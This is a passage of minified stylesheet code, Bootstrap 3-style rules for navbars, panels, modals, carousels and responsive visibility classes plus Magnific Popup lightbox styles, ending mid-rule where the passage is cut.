.navbar-text{color:#777}.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:focus,.navbar-default .navbar-nav>.disabled>a:hover{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:focus,.navbar-default .navbar-toggle:hover{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:focus,.navbar-default .btn-link:hover{color:#333}.navbar-default .btn-link[disabled]:focus,.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:focus,fieldset[disabled] .navbar-default .btn-link:hover{color:#ccc}.navbar-inverse{background-color:#222;border-color:#080808}.navbar-inverse .navbar-brand{color:#777}.navbar-inverse .navbar-brand:focus,.navbar-inverse .navbar-brand:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>li>a,.navbar-inverse .navbar-text{color:#777}.navbar-inverse .navbar-nav>li>a:focus,.navbar-inverse .navbar-nav>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:focus,.navbar-inverse .navbar-nav>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:focus,.navbar-inverse .navbar-nav>.disabled>a:hover{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:focus,.navbar-inverse .navbar-toggle:hover{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#101010}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:focus,.navbar-inverse .navbar-nav>.open>a:hover{background-color:#080808;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover{color:#fff;background-color:transparent}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover{color:#fff;background-color:#080808}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#777}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#777}.navbar-inverse .btn-link:focus,.navbar-inverse .btn-link:hover{color:#fff}.navbar-inverse .btn-link[disabled]:focus,.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:focus,fieldset[disabled] .navbar-inverse .btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:21px;list-style:none;background-color:#f5f5f5;border-radius:0}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"/\00a0";padding:0 5px;color:#ccc}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:21px 0;border-radius:0}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#191919;background-color:#f3f3f3;border:1px solid #e9e9e9;margin-left:-1px}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:0;border-top-left-radius:0}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{color:#f82e56;background-color:#fff;border-color:#e9e9e9}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:2;color:#f82e56;background-color:#fff;border-color:#e9e9e9;cursor:default}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:16px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:14px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:0;border-top-left-radius:0}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#428bca}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#3071a9}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:14px;font-weight:700;color:#fff;line-height:1;vertical-align:baseline;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.nav-pills>.active>a>.badge,a.list-group-item.active>.badge{color:#f82e56;background-color:#fff}.nav-pills>li>a>.badge{margin-left:3px}.alert{padding:15px;margin-bottom:21px;border:1px solid transparent;border-radius:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}.panel{margin-bottom:21px;background-color:#fff;border:1px solid transparent;border-radius:0;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:-1;border-top-left-radius:-1}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:17px;color:inherit}.panel-title>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.panel>.list-group{margin-bottom:0}.panel>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:-1;border-top-left-radius:-1}.panel>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:-1;border-bottom-left-radius:-1}.list-group+.panel-footer,.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-right-radius:-1;border-top-left-radius:-1}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:-1}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:-1}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:-1;border-bottom-left-radius:-1}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:-1}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:-1}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive{border-top:1px solid #f7f7f7}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{border:0;margin-bottom:0}.panel-group{margin-bottom:21px}.panel-group .panel{margin-bottom:0;border-radius:0}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#428bca}.panel-primary>.panel-heading{color:#fff;background-color:#428bca;border-color:#428bca}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#428bca}.panel-primary>.panel-heading .badge{color:#428bca;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#428bca}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.close{float:right;font-size:22.5px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2;filter:alpha(opacity=20)}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5;filter:alpha(opacity=50)}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none}.modal-open{overflow:hidden}.modal{display:none;overflow:hidden;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate3d(0,-25%,0);transform:translate3d(0,-25%,0);-webkit-transition:-webkit-transform .3s ease-out;-moz-transition:-moz-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);background-clip:padding-box;outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0;filter:alpha(opacity=0)}.modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5;min-height:16.43px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-left:5px;margin-bottom:0}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.carousel{position:relative}.carousel-inner{position:relative;overflow:hidden;width:100%}.carousel-inner>.item{display:none;position:relative;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1)}.carousel-control:focus,.carousel-control:hover{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;margin-top:-10px;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0)}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.panel-body:after,.panel-body:before,.row:after,.row:before{content:" ";display:table}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-print,.visible-print-block,.visible-print-inline,.visible-print-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xlg,.visible-xlg-block,.visible-xlg-inline,.visible-xlg-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg{display:block!important}table.visible-xlg{display:table}tr.visible-xlg{display:table-row!important}td.visible-xlg,th.visible-xlg{display:table-cell!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-block{display:block!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-inline{display:inline!important}}@media (min-width:1200px) and (max-width:1399px){.visible-xlg-inline-block{display:inline-block!important}}@media (min-width:1400px){.visible-xlg{display:block!important}table.visible-xlg{display:table}tr.visible-xlg{display:table-row!important}td.visible-xlg,th.visible-xlg{display:table-cell!important}}@media (min-width:1400px){.visible-xlg-block{display:block!important}}@media (min-width:1400px){.visible-xlg-inline{display:inline!important}}@media (min-width:1400px){.visible-xlg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}@media (min-width:1400px){.hidden-xl{display:none!important}}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}@media print{.visible-print-block{display:block!important}}@media print{.visible-print-inline{display:inline!important}}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}  .mfp-bg {top: 0;left: 0;width: 100%;height: 100%;z-index: 1042;overflow: hidden;position: fixed;background: #0b0b0b;opacity: 0.8;}.mfp-wrap {top: 0;left: 0;width: 100%;height: 100%;z-index: 1043;position: fixed;outline: none !important;-webkit-backface-visibility: hidden;}.mfp-container {text-align: center;position: absolute;width: 100%;height: 100%;left: 0;top: 0;padding: 0 8px;box-sizing: border-box;}.mfp-container:before {content: '';display: inline-block;height: 100%;vertical-align: middle;}.mfp-align-top .mfp-container:before {display: none;}.mfp-content {position: relative;display: inline-block;vertical-align: middle;margin: 0 auto;text-align: left;z-index: 1045;}.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {width: 100%;cursor: auto;}.mfp-ajax-cur {cursor: progress;}.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {cursor: -moz-zoom-out;cursor: -webkit-zoom-out;cursor: zoom-out;}.mfp-zoom {cursor: pointer;cursor: -webkit-zoom-in;cursor: -moz-zoom-in;cursor: zoom-in;}.mfp-auto-cursor .mfp-content {cursor: auto;}.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {-webkit-user-select: none;-moz-user-select: none;user-select: none;}.mfp-loading.mfp-figure {display: none;}.mfp-hide {display: none !important;}.mfp-preloader {color: #CCC;position: absolute;top: 50%;width: auto;text-align: center;margin-top: -0.8em;left: 8px;right: 8px;z-index: 1044;}.mfp-preloader a {color: #CCC;}.mfp-preloader a:hover {color: #FFF;}.mfp-s-ready .mfp-preloader {display: none;}.mfp-s-error .mfp-content {display: none;}button.mfp-close, button.mfp-arrow {overflow: visible;cursor: pointer;background: transparent;border: 0;-webkit-appearance: none;display: block;outline: none;padding: 0;z-index: 1046;box-shadow: none;touch-action: manipulation;}button::-moz-focus-inner {padding: 0;border: 0;}.mfp-close {width: 44px;height: 44px;line-height: 44px;position: absolute;right: 0;top: 0;text-decoration: none;text-align: center;opacity: 0.65;padding: 0 0 18px 10px;color: #FFF;font-style: normal;font-size: 28px;font-family: Arial, Baskerville, monospace;}.mfp-close:hover, .mfp-close:focus {opacity: 1;}.mfp-close:active {top: 1px;}.mfp-close-btn-in .mfp-close {color: 